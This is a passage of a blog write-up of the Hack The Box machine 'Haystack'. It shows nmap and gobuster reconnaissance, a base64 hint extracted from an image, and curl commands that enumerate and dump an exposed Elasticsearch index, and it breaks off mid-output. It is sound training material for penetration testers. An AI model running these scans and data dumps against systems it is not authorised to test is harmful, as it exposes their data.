

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2019/11/02/htb-haystack.html
body_size: 63643
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="HTB: Haystack">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HTB: Haystack | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="HTB: Haystack" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Haystack wasn’t a realistic pentesting box, but it did provide insight into tools that are common on the blue side of things with Elastic Stack. I’ll find a hint in an image on a webpage, an use that to find credentials in an elastic search instance. Those creds allow SSH access to Haystack, and access to a local Kibana instance. I’ll use a CVE against Kibana to get execution as kibana. From there, I have access to the LogStash config, which is misconfigured to allow a execution via a properly configured log as root." />
<meta property="og:description" content="Haystack wasn’t a realistic pentesting box, but it did provide insight into tools that are common on the blue side of things with Elastic Stack. I’ll find a hint in an image on a webpage, an use that to find credentials in an elastic search instance. Those creds allow SSH access to Haystack, and access to a local Kibana instance. I’ll use a CVE against Kibana to get execution as kibana. From there, I have access to the LogStash config, which is misconfigured to allow a execution via a properly configured log as root." />
<link rel="canonical" href="https://0xdf.gitlab.io/2019/11/02/htb-haystack.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2019/11/02/htb-haystack.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:image" content="https://0xdfimages.gitlab.io/img/haystack-cover.png" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2019-11-02T13:45:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:image" content="https://0xdfimages.gitlab.io/img/haystack-cover.png" />
<meta property="twitter:title" content="HTB: Haystack" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2019-11-02T13:45:00+00:00","datePublished":"2019-11-02T13:45:00+00:00","description":"Haystack wasn’t a realistic pentesting box, but it did provide insight into tools that are common on the blue side of things with Elastic Stack. I’ll find a hint in an image on a webpage, an use that to find credentials in an elastic search instance. Those creds allow SSH access to Haystack, and access to a local Kibana instance. I’ll use a CVE against Kibana to get execution as kibana. From there, I have access to the LogStash config, which is misconfigured to allow a execution via a properly configured log as root.","headline":"HTB: Haystack","image":"https://0xdfimages.gitlab.io/img/haystack-cover.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2019/11/02/htb-haystack.html"},"url":"https://0xdf.gitlab.io/2019/11/02/htb-haystack.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a>
<a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">HTB: Haystack</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#hackthebox" class="post-tag">hackthebox</a> <a href="/tags#ctf" class="post-tag">ctf</a> <a href="/tags#htb-haystack" class="post-tag">htb-haystack</a> <a href="/tags#gobuster" class="post-tag">gobuster</a> <a href="/tags#steganography" class="post-tag">steganography</a> <a href="/tags#elasticsearch" class="post-tag">elasticsearch</a> <a href="/tags#ssh" class="post-tag">ssh</a> <a href="/tags#kibana" class="post-tag">kibana</a> <a href="/tags#cve-2018-17246" class="post-tag">cve-2018-17246</a> <a href="/tags#javascript" class="post-tag">javascript</a> <a href="/tags#lfi" class="post-tag">lfi</a> <a href="/tags#logstash" class="post-tag">logstash</a> <a href="/tags#herokuapp" class="post-tag">herokuapp</a> </span><br/><br/>


<time class="dt-published" datetime="2019-11-02T13:45:00+00:00" itemprop="datePublished">Nov 2, 2019
      </time></p>

  </header>

  
  <!-- Mobile TOC toggle button -->
  <button class="toc-toggle" onclick="document.body.classList.add('toc-open')" aria-label="Open table of contents">
    TOC
  </button>

  <!-- Mobile TOC drawer -->
  <div class="toc-drawer">
    <p><a href="/2019/11/02/htb-haystack.html" style="color: #e6e6e6; text-decoration: none;">HTB: Haystack</a></p>
    <nav id="toc-mobile" data-toggle="toc" onclick="if(event.target.tagName==='A')document.body.classList.remove('toc-open')"></nav>
  </div>

  <!-- Overlay for mobile drawer -->
  <div class="toc-overlay" onclick="document.body.classList.remove('toc-open')"></div>

  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
		<p><a href="/2019/11/02/htb-haystack.html" style="color: #e6e6e6; text-decoration: none;">HTB: Haystack</a></p>
	    <!--https://afeld.github.io/bootstrap-toc/-->
          <nav id="toc" data-toggle="toc"></nav>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/haystack-cover.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/haystack-cover.png" alt="Haystack" style="float: right;margin-right:50px; margin-left:50px; width:120px; height:120px;" class="include_image " />
</picture>
<p>Haystack wasn’t a realistic pentesting box, but it did provide insight into tools that are common on the blue side of things with Elastic Stack. I’ll find a hint in an image on a webpage, an use that to find credentials in an elastic search instance. Those creds allow SSH access to Haystack, and access to a local Kibana instance. I’ll use a CVE against Kibana to get execution as kibana. From there, I have access to the LogStash config, which is misconfigured to allow a execution via a properly configured log as root.</p>

<h2 id="box-info">Box Info</h2>

<div class="htb-card">
  <div class="htb-card-header">
    <div class="htb-box-info">
      <a href="https://hackthebox.com/machines/haystack" target="_blank" class="htb-box-icon">
        <picture>
          <source type="image/webp" srcset="/icons/box-haystack.webp" />
          <img src="/icons/box-haystack.png" alt="Haystack" />
        </picture>
      </a>
      <div class="htb-box-title">
        <a href="https://hackthebox.com/machines/haystack" target="_blank" class="htb-box-name">Haystack</a>
      </div>
    </div><div class="htb-difficulty-badge diff-Easy">
      Easy
    </div>
  </div>

  <div class="htb-card-body">
    <div class="htb-meta-grid">
      <div class="htb-meta-item">
        <span class="htb-meta-label">Release Date</span>
        <span class="htb-meta-value">
          
          <a href="https://twitter.com/hackthebox_eu/status/1144327235706507264">29 Jun 2019</a>
        </span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">Retire Date</span>
        <span class="htb-meta-value">02 Nov 2019</span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">OS</span>
        <span class="htb-meta-value htb-os">
          <picture><source type="image/webp" srcset="/icons/Linux.webp" /><img src="/icons/Linux.png" alt="Linux" /></picture>
          Linux
        </span>
      </div>
    </div>

    <div class="htb-cards">
      
      <div class="htb-card-row htb-card-green">
        <span class="htb-card-label">Rated Difficulty</span>
        <picture>
          <source type="image/webp" srcset="/img/haystack-diff.webp" />
          <img src="/img/haystack-diff.png" alt="Rated difficulty for Haystack" class="htb-diff-img" />
        </picture>
      </div>
      <div class="htb-card-row htb-card-green htb-card-tall">
        <span class="htb-card-label">Radar Graph</span>
        <picture>
          <source type="image/webp" srcset="/img/haystack-radar.webp" />
          <img src="/img/haystack-radar.png" alt="Radar chart for Haystack" class="htb-radar-img" />
        </picture>
      </div>
      
      
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M12.4256 10.0001C11.9254 10.0001 11.5003 9.81776 11.1502 9.45318C10.8 9.0886 10.625 8.64589 10.625 8.12505C10.625 7.60422 10.8 7.16151 11.1502 6.79693C11.5003 6.43235 11.9254 6.25005 12.4256 6.25005C12.9257 6.25005 13.3509 6.43235 13.701 6.79693C14.0511 7.16151 14.2262 7.60422 14.2262 8.12505C14.2262 8.64589 14.0511 9.0886 13.701 9.45318C13.3509 9.81776 12.9257 10.0001 12.4256 10.0001Z" fill="currentColor" /><path d="M8.82438 12.8126V12.5001C8.82438 12.3004 8.87648 12.1116 8.98068 11.9336C9.08488 11.7557 9.22868 11.606 9.41208 11.4844C9.87056 11.2067 10.3553 10.994 10.8662 10.8464C11.3772 10.6988 11.8961 10.6251 12.423 10.6251C12.9499 10.6251 13.4697 10.6988 13.9823 10.8464C14.495 10.994 14.9806 11.2067 15.4391 11.4844C15.6225 11.5973 15.7663 11.7448 15.8705 11.9271C15.9747 12.1094 16.0268 12.3004 16.0268 12.5001V12.8126C16.0268 13.0704 15.9386 13.2911 15.7622 13.4747C15.5857 13.6583 15.3737 13.7501 15.126 13.7501H9.72114C9.47342 13.7501 9.26203 13.6583 9.08697 13.4747C8.91191 13.2911 8.82438 13.0704 8.82438 12.8126Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">User</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time">00:20:30</span><a href="https://app.hackthebox.com/users/5057" target="_blank" rel="noopener"><img alt="mpzz" src="https://www.hackthebox.com/badge/image/5057" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> mpzz</span></a><br /></div>
      </div>
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M10.7 13.5H9.3V12.1H10.7V13.5ZM10.7 10.7H9.3V6.5H10.7V10.7Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">Root</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time">01:04:37</span><a href="https://app.hackthebox.com/users/77141" target="_blank" rel="noopener"><img alt="jkr" src="https://www.hackthebox.com/badge/image/77141" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> jkr</span></a><br /></div>
      </div>
      
      <div class="htb-card-row htb-card-blue">
        <span class="htb-card-label">Creator</span>
        
<a href="https://app.hackthebox.com/users/32897" target="_blank" rel="noopener"><img alt="JoyDragon" src="https://www.hackthebox.com/badge/image/32897" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> JoyDragon</span></a><br />
      </div>
    </div>

    
  </div>
</div>
<h2 id="recon">Recon</h2>

<h3 id="nmap">nmap</h3>

<p><code class="language-plaintext highlighter-rouge">nmap</code> shows two webservers (TCP 80 and 9200), as well as SSH (TCP 22):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nmap <span class="nt">-p-</span> <span class="nt">--min-rate</span> 10000 <span class="nt">-oA</span> scans/nmap-alltcp 10.10.10.115
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 09:07 EDT
Nmap scan report for 10.10.10.115
Host is up (0.038s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9200/tcp open  wap-wsp

Nmap done: 1 IP address (1 host up) scanned in 20.01 seconds
</span><span class="gp">root@kali# </span>nmap <span class="nt">-sC</span> <span class="nt">-sV</span> <span class="nt">-p</span> 22,80,9200 <span class="nt">-oA</span> scans/nmap-scripts 10.10.10.115
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 09:14 EDT
Nmap scan report for 10.10.10.115
Host is up (0.032s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey: 
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods: 
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.23 seconds
</span></code></pre></div></div>

<h3 id="website---tcp-80">Website - TCP 80</h3>

<h4 id="site">Site</h4>

<p>The site is just an image:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
<span class="nt">&lt;body&gt;</span>
<span class="nt">&lt;img</span> <span class="na">src=</span><span class="s">"needle.jpg"</span> <span class="nt">/&gt;</span>
<span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/needle.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/needle.jpg" alt="" class="include_image " />
</picture>

<h4 id="web-directory-brute-force">Web Directory Brute Force</h4>

<p><code class="language-plaintext highlighter-rouge">gobuster</code> didn’t find anything:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>gobuster <span class="nb">dir</span> <span class="nt">-u</span> http://10.10.10.115 <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt <span class="nt">-t</span> 50                                                                     
<span class="go">===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.115
[+] Threads:        50
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2019/06/30 09:17:14 Starting gobuster
===============================================================
===============================================================
2019/06/30 09:18:34 Finished
===============================================================
</span></code></pre></div></div>

<h4 id="image">Image</h4>

<p>Looking at the image from the main page, I ran <code class="language-plaintext highlighter-rouge">strings</code> on it (with <code class="language-plaintext highlighter-rouge">-n 20</code> to get longer strings), and a base64 encoded string jumped out:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>strings <span class="nt">-n</span> 20 needle.jpg
<span class="go">%&amp;'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&amp;'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
</span></code></pre></div></div>

<p>That decodes to:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>strings <span class="nt">-n</span> 20 needle.jpg | <span class="nb">tail</span> <span class="nt">-1</span> | <span class="nb">base64</span> <span class="nt">-d</span>
<span class="go">la aguja en el pajar es "clave"
</span></code></pre></div></div>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1561900812830.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1561900812830.png" alt="1561900812830" class="include_image " />
</picture>

<h3 id="elasticsearch---tcp-9200">ElasticSearch - TCP 9200</h3>

<h4 id="api">API</h4>

<p>Visiting port 9200 in a web browser shows an ElasticSearch API endpoint:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1561901470938.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1561901470938.png" alt="1561901470938" class="include_image " />
</picture>

<h4 id="es-enumeration">ES Enumeration</h4>

<p>I can list the indexes (think database tables) with the following request:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl http://10.10.10.115:9200/_cat/indices?v
<span class="go">health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb
green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
yellow open   api     K1OH6o0_Q0OUe5n3vTcGog   5   1          1            0      3.6kb          3.6kb
</span></code></pre></div></div>

<h4 id="find-clave">Find clave</h4>

<p>I got the hint above to search for “clave”. I found it with the command to dump all the entries. I started with the <code class="language-plaintext highlighter-rouge">_search?size=1000</code> to get what I hoped would be all the documents:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-s</span> <span class="nt">-X</span> GET <span class="s2">"http://10.10.10.115:9200/bank/_search?size=1000"</span> <span class="nt">-H</span> <span class="s1">'Content-Type: application/json'</span> <span class="nt">-d</span><span class="s1">'
</span><span class="p">{</span><span class="w">
    </span><span class="nl">"query"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="nl">"match_all"</span><span class="p">:</span><span class="w"> </span><span class="p">{}</span><span class="w">
    </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span><span class="err">'</span><span class="w"> </span><span class="err">|</span><span class="w"> </span><span class="err">jq</span><span class="w"> </span><span class="err">.</span><span class="w"> </span><span class="err">|</span><span class="w"> </span><span class="err">head</span><span class="w"> </span><span class="mi">-20</span><span class="w">
</span><span class="p">{</span><span class="w">
  </span><span class="nl">"took"</span><span class="p">:</span><span class="w"> </span><span class="mi">28</span><span class="p">,</span><span class="w">
  </span><span class="nl">"timed_out"</span><span class="p">:</span><span class="w"> </span><span class="kc">false</span><span class="p">,</span><span class="w">
  </span><span class="nl">"_shards"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"total"</span><span class="p">:</span><span class="w"> </span><span class="mi">5</span><span class="p">,</span><span class="w">
    </span><span class="nl">"successful"</span><span class="p">:</span><span class="w"> </span><span class="mi">5</span><span class="p">,</span><span class="w">
    </span><span class="nl">"skipped"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"failed"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="nl">"hits"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"total"</span><span class="p">:</span><span class="w"> </span><span class="mi">1000</span><span class="p">,</span><span class="w">
    </span><span class="nl">"max_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
    </span><span class="nl">"hits"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
      </span><span class="p">{</span><span class="w">
        </span><span class="nl">"_index"</span><span class="p">:</span><span class="w"> </span><span class="s2">"bank"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_type"</span><span class="p">:</span><span class="w"> </span><span class="s2">"account"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"25"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_source"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"account_number"</span><span class="p">:</span><span class="w"> </span><span class="mi">25</span><span class="p">,</span><span class="w">
</span></code></pre></div></div>

<p>I see an array of hits that I’m guessing might be the data. I’ll use <code class="language-plaintext highlighter-rouge">jq</code> to select that array, and output each item on it’s own line:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-s</span> <span class="nt">-X</span> GET <span class="s2">"http://10.10.10.115:9200/bank/_search?size=1000"</span> <span class="nt">-H</span> <span class="s1">'Content-Type: application/json'</span> <span class="nt">-d</span><span class="s1">'
</span><span class="p">{</span><span class="w">
    </span><span class="nl">"query"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="nl">"match_all"</span><span class="p">:</span><span class="w"> </span><span class="p">{}</span><span class="w">
    </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span><span class="err">'</span><span class="w"> </span><span class="err">|</span><span class="w"> </span><span class="err">jq</span><span class="w"> </span><span class="err">-c</span><span class="w"> </span><span class="err">'.hits.hits</span><span class="p">[]</span><span class="err">'</span><span class="w"> </span><span class="err">|</span><span class="w"> </span><span class="err">head</span><span class="w"> </span><span class="mi">-5</span><span class="w">
</span><span class="p">{</span><span class="nl">"_index"</span><span class="p">:</span><span class="s2">"bank"</span><span class="p">,</span><span class="nl">"_type"</span><span class="p">:</span><span class="s2">"account"</span><span class="p">,</span><span class="nl">"_id"</span><span class="p">:</span><span class="s2">"25"</span><span class="p">,</span><span class="nl">"_score"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nl">"_source"</span><span class="p">:{</span><span class="nl">"account_number"</span><span class="p">:</span><span class="mi">25</span><span class="p">,</span><span class="nl">"balance"</span><span class="p">:</span><span class="mi">40540</span><span class="p">,</span><span class="nl">"firstname"</span><span class="p">:</span><span class="s2">"Virginia"</span><span class="p">,</span><span class="nl">"lastname"</span><span class="p">:</span><span class="s2">"Ayala"</span><span class="p">,</span><span class="nl">"age"</span><span class="p">:</span><span class="mi">39</span><span class="p">,</span><span class="nl">"gender"</span><span class="p">:</span><span class="s2">"F"</span><span class="p">,</span><span class="nl">"address"</span><span class="p">:</span><span class="s2">"171 Putnam Avenue"</span><span class="p">,</span><span class="nl">"employer"</span><span class="p">:</span><span class="s2">"Filodyne"</span><span class="p">,</span><span class="nl">"email"</span><span class="p">:</span><span 